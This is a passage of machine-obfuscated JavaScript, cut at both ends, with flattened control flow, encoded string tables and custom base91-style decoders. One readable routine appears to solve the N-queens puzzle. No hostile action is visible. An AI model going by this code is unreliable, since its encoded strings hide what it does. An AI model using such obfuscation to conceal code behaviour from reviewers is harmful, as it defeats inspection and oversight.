fTzbNYY-0x104:yyteK2([kyPE5I.NdTokmS]=jm8vGT6,kyPE5I.RJNjSCp=\"D8LXRliez1>BTo@j|,x_WH2Mup3*Fm9tO;[dZ/.(=<r5\\\"4)~IwVfsEnvJ?G^AKUcN#$ySP{}ha0qbg7+`k!Q]%6&YC:\",kyPE5I.cSNdmuC=\"\"+(kyPE5I.NdTokmS||\"\"),kyPE5I.qy8QF0B=kyPE5I.cSNdmuC.length,wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xbb,lSx6gJ+=0x219);break;case 0x1c:wwOIDKh.HPG9Du.sN3NgzI=(0x1,ZwgyZt)(-0x12,-0x63,-0x4f).next().value;if(TJw05w){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x1d1,lSx6gJ+=0x124);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x21f,lSx6gJ+=0x17b,fTzbNYY+=0xe9);break}case lSx6gJ-0xff:yyteK2(wwOIDKh.hvNGtSq={},wwOIDKh.hvNGtSq.miYBU1z=function(...R9jedMT){return Yb8af6N(0xf9,-0x58,0xb,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,xE5LNVS:{}},R9jedMT).next().value},wwOIDKh.hvNGtSq.Q8oT6K=function(...R9jedMT){return Yb8af6N(-0xdc,0x10f,-0xde,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,Ml6ij0:{}},R9jedMT).next().value},wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=0x11,lSx6gJ+=0x57,fTzbNYY+=0x46);break;case wwOIDKh.lV57hdB.iSI0nN5+0xaa:case-0x7c:case-0xcc:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,R9jedMT+=0x9d,lSx6gJ+=-0x36,fTzbNYY+=-0x52);break;case R9jedMT-0x12:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=0x65,wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0xdd,lSx6gJ+=0x118);break;case 0x31:yyteK2(wwOIDKh.kyPE5I.fBmJHd=wSZa3X[R9jedMT+-0x13],wwOIDKh.kyPE5I.YRQUO4f=-wSZa3X[lSx6gJ+0x20],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xfa);break;case fTzbNYY- -0xf2:case 0x87:case-0x80:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=-0xb3,lV57hdB.Bd3bqqH=function(...R9jedMT){return Yb8af6N(0xee,-0xc0,0x29,{lV57hdB:wwOIDKh.lV57hdB,cmoEr4i:{}},R9jedMT).next().value},lV57hdB.v3s01Ii=function(...R9jedMT){return Yb8af6N(0x80,-0x184,0x3a,{lV57hdB:wwOIDKh.lV57hdB,kyPE5I:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[lSx6gJ+-0x7c]]=wSZa3X[R9jedMT+-0x73]);if(bDvS8C((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x157)+wSZa3X[lSx6gJ+-0x42])[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d4)+wSZa3X[R9jedMT+-0x13]]((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x159))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x25]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[R9jedMT+0x2c])]((0x1,lV57hdB.Bd3bqqH)(0x1d8))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x26])]((0x1,lV57hdB.Bd3bqqH)(0x1d9))){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x97,lSx6gJ+=0xb3,fTzbNYY+=0x18);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x137,lSx6gJ+=0x229,fTzbNYY+=-0x2);break}case 0xac:[xE5LNVS.MV_pQc]=jm8vGT6;if(typeof JJvJn2[xE5LNVS.MV_pQc]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x42,lSx6gJ+=-0x51,fTzbNYY+=0xa6);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x109,lSx6gJ+=0x1de,fTzbNYY+=-0xf9);break}case-0xbe:return dxW4N7(Spg5x2a);case-0x50:case 0xc1:case R9jedMT-0xa4:return JJvJn2[vtZuf_m];case 0xe2:case 0xe8:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x71,lSx6gJ+=0x396,fTzbNYY+=-0x321);break;case lSx6gJ- -0x51:case 0x51:case-0xdf:return;case fTzbNYY-0x17b:yyteK2([...HPG9Du.U5CZML4]=jm8vGT6,HPG9Du.ZwgyZt=function*R9jedMT(lSx6gJ,fTzbNYY,wwOIDKh,jm8vGT6={AAhaRY:{}}){while(lSx6gJ+fTzbNYY+wwOIDKh!==0x93)with(jm8vGT6.oijzFpF||jm8vGT6)switch(lSx6gJ+fTzbNYY+wwOIDKh){case lSx6gJ- -0xb0:case 0xb0:case-0xef:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0xcf,-0xb1,0x55],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x7a,fTzbNYY+=-0x5f,wwOIDKh+=-0xbd);break;case 0x39:yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+-0x18]].push((HPG9Du.U5CZML4[wSZa3X[0x8]]|HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]])&wSZa3X[0xc]),jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,fTzbNYY+=-0x165,wwOIDKh+=0x43);break;case 0x45:default:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0x94,0x58,0x29],HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1]);for(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb7]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x4c]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[0x36]]=HPG9Du.U5CZML4[wSZa3X[0x13]].indexOf(HPG9Du.U5CZML4[wSZa3X[0xa3]][HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x56]]]);if(HPG9Du.U5CZML4[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[0x3]){HPG9Du.U5CZML4[wSZa3X[0xa4]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[0xa4]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[0x8]]|=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+0x43]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc6]]+=(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]]&wSZa3X[fTzbNYY+0xce])>wSZa3X[0x23]?wSZa3X[lSx6gJ+-0x3d]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[0x10]].push(HPG9Du.U5CZML4[wSZa3X[0x8]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[fTzbNYY+0xb7],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x47]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[lSx6gJ+-0x45]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[fTzbNYY+0xad]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[0x1]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=0xd4,wwOIDKh+=-0x131);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=-0x91,wwOIDKh+=-0xee);break}case fTzbNYY- -0x10d:case 0x64:case 0x76:yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x37]]=\"\"+(HPG9Du.U5CZML4[wSZa3X[0x3]]||\"\"),HPG9Du.U5CZML4[wSZa3X[0x15]]=HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]].length,HPG9Du.U5CZML4[wSZa3X[0x10]]=[],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb5]]=wSZa3X[0x3],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc7]]=wSZa3X[fTzbNYY+0xb0],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xcd,fTzbNYY+=-0x8,wwOIDKh+=-0xc7);break;case-0x2c:case wwOIDKh-0x75:case-0x43:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[-0x26,0x4,-0xae],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x63]]=wSZa3X[fTzbNYY+0x64],HPG9Du.U5CZML4[wSZa3X[0x13]]=\"*aWfjFdVPDOSghLoAJNnlBIZCE7]s|w/[)r_~mY^q>:UTQ2k!+@R\\\"bM6XvyiH;K}e3&G=#.p`t?c<0xz(9{4,8$1u5%\",jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xec,fTzbNYY+=-0x4a,wwOIDKh+=0x82);break;case wwOIDKh-0x98:return HPG9Du.TJw05w=!0x0,dxW4N7(HPG9Du.U5CZML4[wSZa3X[0x10]]);case 0xe2:case lSx6gJ-0x149:HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1];for(HPG9Du.U5CZML4[wSZa3X[0xb]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[0x15]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x171]]=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x194]].indexOf(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x158]][HPG9Du.U5CZML4[wSZa3X[0xb]]]);if(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xeb]]===-wSZa3X[fTzbNYY+0xb6])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[fTzbNYY+0xb8]){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x103]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x159]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x19f]]|=HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xcf]]+=(HPG9Du.U5CZML4[wSZa3X[0xa4]]&wSZa3X[lSx6gJ+-0x185])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x197]].push(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xbd]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[0xb],HPG9Du.U5CZML4[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[0x1c]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[lSx6gJ+-0x1a6]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[lSx6gJ+-0x1a6]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=0xdd);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=-0x88,wwOIDKh+=0x43);break}}},HPG9Du.TJw05w=void 0x0,wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=0x1e4,fTzbNYY+=-0xed);break;case fTzbNYY- -0x1e4:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.c0kTKsV,R9jedMT+=0x18f,lSx6gJ+=-0x307,fTzbNYY+=0xc1);break;case lSx6gJ-0x43:yyteK2(wwOIDKh.Ml6ij0.YM5AzOo=wSZa3X[lSx6gJ+-0xd9],wwOIDKh.Ml6ij0.D6Fuvb=-wSZa3X[lSx6gJ+-0xdb],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=0x133,fTzbNYY+=-0x126);break;case 0x57:[cmoEr4i.vtZuf_m]=jm8vGT6;if(typeof JJvJn2[cmoEr4i.vtZuf_m]===wSZa3X[lSx6gJ+0xd1]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,lSx6gJ+=-0x76);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,R9jedMT+=-0x10f,lSx6gJ+=0x16f,fTzbNYY+=-0x17c);break}case wwOIDKh.lV57hdB.iSI0nN5+0x15d:return JJvJn2[OsEru6h[wSZa3X[0x3]]];case 0x8b:case-0xf4:case-0x75:yyteK2(bDvS8C((0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e1))[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e2)](tjlpzz)[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e3)][(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e4)+wSZa3X[0x58]]=(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e5),wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x5,fTzbNYY+=0x162);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=Yb8af6N(0x76,0x7c,-0xf6).next().value);if(R9jedMT){return lSx6gJ}}),V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x98,R9jedMT+=-0xd2,lSx6gJ+=0x45);break;case V8zsNk.PzIeSD1.sUs8pwV+-0xf:V8zsNk.K_vhcVV.pazzRaD=-wSZa3X[0x1];for(V8zsNk.K_vhcVV.XtcsOcY=wSZa3X[0x3];XtcsOcY<uN_4fm;XtcsOcY++){V8zsNk.K_vhcVV.m3vZ2r=zcclBtM.indexOf(h8Wl1K[XtcsOcY]);if(m3vZ2r===-wSZa3X[0x1])continue;if(pazzRaD<wSZa3X[0x3]){pazzRaD=m3vZ2r}else{yyteK2(pazzRaD+=m3vZ2r*wSZa3X[0x12],UdtPNT|=pazzRaD<<ERdr4a,ERdr4a+=(pazzRaD&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(zymXIu.push(UdtPNT&wSZa3X[0xc]),UdtPNT>>=wSZa3X[0xb],ERdr4a-=wSZa3X[0xb])}while(ERdr4a>wSZa3X[0x1c]);pazzRaD=-wSZa3X[0x1]}}if(pazzRaD>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xc,lSx6gJ+=-0x38);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x51,R9jedMT+=0x155,lSx6gJ+=-0x38);break}case 0x61:yyteK2([K_vhcVV.PKOLaU]=Yb8af6N,K_vhcVV.zcclBtM=\"69(@14=^:)u#.$p,SvsDXzCY~UZJMe+anLbd<>`7BlthV][53FWy2\\\"AoNEw*;}P&gQHi08RjkOmI{|Gc!?%fxK/r_qT\",K_vhcVV.h8Wl1K=\"\"+(K_vhcVV.PKOLaU||\"\"),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=-0xfc,lSx6gJ+=0x39);break;case 0xa0:V8zsNk.PzIeSD1.U05xNs={[(0x1,m5DGiQ)(XaGPlWs+0x30)]:bDvS8C((0x1,m5DGiQ)(0x1c9))[(0x1,m5DGiQ)(0x1ca)][(0x1,m5DGiQ)(0x1cb)],[(0x1,m5DGiQ)(R9jedMT+0x294)]:_9tzWe};if(bDvS8C((0x1,m5DGiQ)(wSZa3X[0x9c]))[(0x1,m5DGiQ)(wSZa3X[0x9a])]((0x1,m5DGiQ)(0x1cd))!==wSZa3X[0xa0]){yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,lSx6gJ+=0x45);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x175,R9jedMT+=0xd6,lSx6gJ+=-0x2a);break}case XaGPlWs- -0xcc:return JJvJn2[FEQVOr]=(0x1,V8zsNk.UEp74sy.d84VY20)(XE_dW2[FEQVOr]);case-0x8:case lSx6gJ- -0xb2:return JJvJn2[_ZjhgSB];case V8zsNk.PzIeSD1.sUs8pwV+0x71:yyteK2(V8zsNk.h8p82rI=V8zsNk.E5Vu4i,XaGPlWs+=0x1e,R9jedMT+=0xdc,lSx6gJ+=0x9);break;default:[bCtm0L.FEQVOr]=Yb8af6N;if(typeof JJvJn2[bCtm0L.FEQVOr]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=-0x16,lSx6gJ+=0xde);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=0x9c,lSx6gJ+=0x3b);break}case 0x97:case R9jedMT- -0xc9:case 0x26:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=0x4c,V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x11c,lSx6gJ+=0x69);break;case 0xc5:case-0x1:case 0xc0:return dxW4N7(zymXIu);case V8zsNk.PzIeSD1.sUs8pwV+0x2b:V8zsNk.hyy6F6.fGnxWsn=-wSZa3X[0x1];for(V8zsNk.hyy6F6.eiBGRD=wSZa3X[0x3];eiBGRD<RJka7y;eiBGRD++){V8zsNk.hyy6F6.InJsggE=oDlt8us.indexOf(PPZJlOl[eiBGRD]);if(InJsggE===-wSZa3X[0x1])continue;if(fGnxWsn<wSZa3X[0x3]){fGnxWsn=InJsggE}else{yyteK2(fGnxWsn+=InJsggE*wSZa3X[0x12],swHbDgQ|=fGnxWsn<<VbWGUP,VbWGUP+=(fGnxWsn&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(whN_hO9.push(swHbDgQ&wSZa3X[0xc]),swHbDgQ>>=wSZa3X[0xb],VbWGUP-=wSZa3X[0xb])}while(VbWGUP>wSZa3X[0x1c]);fGnxWsn=-wSZa3X[0x1]}}if(fGnxWsn>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd,lSx6gJ+=0x9b);break}case V8zsNk.PzIeSD1.sUs8pwV+0x183:case 0x23:case 0x3d:return dxW4N7(whN_hO9);case R9jedMT- -0x13f:yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x18f,lSx6gJ+=-0xd);break;case R9jedMT-0xca:yyteK2([hyy6F6.gQpfQOK]=Yb8af6N,hyy6F6.oDlt8us=\"<Si*7urqDcHRj2X^[.4fTO/#Q&lKbY!A]FB}$LdJsvIyogwM1;+U5ZCVa8h~|t{0z@NnWEe>%\\\"_,=9(Gpk:3)?`mx6P\",hyy6F6.PPZJlOl=\"\"+(hyy6F6.gQpfQOK||\"\"),hyy6F6.RJka7y=hyy6F6.PPZJlOl.length,hyy6F6.whN_hO9=[],hyy6F6.swHbDgQ=wSZa3X[0x3],hyy6F6.VbWGUP=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.hyy6F6,R9jedMT+=-0x1a,lSx6gJ+=-0x79);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=fTzbNYY(0x90,0x76,-0x55).next().value);if(XaGPlWs){return R9jedMT}}))}});if(R9jedMT===V8zsNk(0x1e6)+V8zsNk(0x1e7)){if(V8zsNk(0x1e8)in ya2Eym6){di0xjFY()}function di0xjFY(){var XaGPlWs=function(XaGPlWs){var wwOIDKh=[];if(XaGPlWs===wSZa3X[0x1]||XaGPlWs>=wSZa3X[0x10])R9jedMT(wwOIDKh,[],XaGPlWs,wSZa3X[0x3]);return wwOIDKh},R9jedMT,wwOIDKh,fTzbNYY;yyteK2(R9jedMT=function(XaGPlWs,lSx6gJ,V8zsNk,Yb8af6N){var jm8vGT6;for(jm8vGT6=Yb8af6N;jm8vGT6<V8zsNk;jm8vGT6++){var di0xjFY;if(lSx6gJ.length!==jm8vGT6)return;for(di0xjFY=wSZa3X[0x3];di0xjFY<V8zsNk;di0xjFY++)if(fTzbNYY(lSx6gJ,[jm8vGT6,di0xjFY])){yyteK2(lSx6gJ.push([jm8vGT6,di0xjFY]),R9jedMT(XaGPlWs,lSx6gJ,V8zsNk,jm8vGT6+wSZa3X[0x1]));if(lSx6gJ.length===V8zsNk)XaGPlWs.push(wwOIDKh(lSx6gJ));lSx6gJ.pop()}}},wwOIDKh=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=[],XaGPlWs[wSZa3X[0xa5]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0x5]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x5]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0x5]]++){XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]=\"\";for(XaGPlWs[wSZa3X[0xa6]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa6]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0xa6]]++)XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]+=XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0x5]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0xa6]]?\"Q\":\".\"}return XaGPlWs[wSZa3X[0x13]]}),fTzbNYY=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x2a],XaGPlWs[wSZa3X[0x2c]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0xa7]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa7]]<XaGPlWs[wSZa3X[0x2c]];XaGPlWs[wSZa3X[0xa7]]++){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"OPW*LY%K),yD(&=G>`Sx7:cIQuBk\\\"gf@N;9sZHM?^_FXm!+C5hva4$8/{]AU1#owzbteVnd<j6}.iE0[3l|pTRJqr~2\",XaGPlWs[wSZa3X[0xf]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0xf]].length,XaGPlWs[-wSZa3X[0x34]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0xa8]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0xa8]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0xa9]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0xa9]]=XaGPlWs[wSZa3X[0xa8]]}else{yyteK2(XaGPlWs[wSZa3X[0xa9]]+=XaGPlWs[wSZa3X[0xa8]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0xa9]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x34]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0xa9]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x34]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x34]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]]||XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]])return wSZa3X[0x57];if(bDvS8C(wwOIDKh(0x1e9)+wSZa3X[0x15]).abs((XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]])/(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]]))===wSZa3X[0x1])return wSZa3X[0x57]}return wSZa3X[0xaa]},wSZa3X[0x2a]),bDvS8C(V8zsNk(0x1ea)).log(XaGPlWs))}uVco5P=[]}if(R9jedMT===V8zsNk(0x1eb)){function RnWZAf(){var R9jedMT=function(...R9jedMT){uVco5P=R9jedMT;return jm8vGT6[XaGPlWs].apply(this)},wwOIDKh;wwOIDKh=fTzbNYY[XaGPlWs];if(wwOIDKh){V9K9GRt(R9jedMT,wwOIDKh)}return R9jedMT}Yb8af6N=IMJy16x[XaGPlWs]||(IMJy16x[XaGPlWs]=RnWZAf())}else{if(V8zsNk(0x1ec)+wSZa3X[0x7]in ya2Eym6){qBVc6w()}function qBVc6w(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}Yb8af6N=jm8vGT6[XaGPlWs]()}return wwOIDKh===V8zsNk(0x1f6)?{[V8zsNk(0x1f7)]:Yb8af6N}:Yb8af6N}function V9K9GRt(XaGPlWs,R9jedMT=wSZa3X[0x1]){yEW3GQ(fTzbNYY);function wwOIDKh(XaGPlWs){var R9jedMT=\"t8ceamTRL=XH^@u719F)vJ3gj>o?#A+WQYZ/20nV<5s~$!f%Ipr*dU(KPN]4B&bwx:\\\",6{`yGlOh}MiCDkzS[E.q_;|\",wwOIDKh,fTzbNYY,JJvJn2,XE_dW2,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),fTzbNYY=wwOIDKh.length,JJvJn2=[],XE_dW2=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<fTzbNYY;Yb8af6N++){var 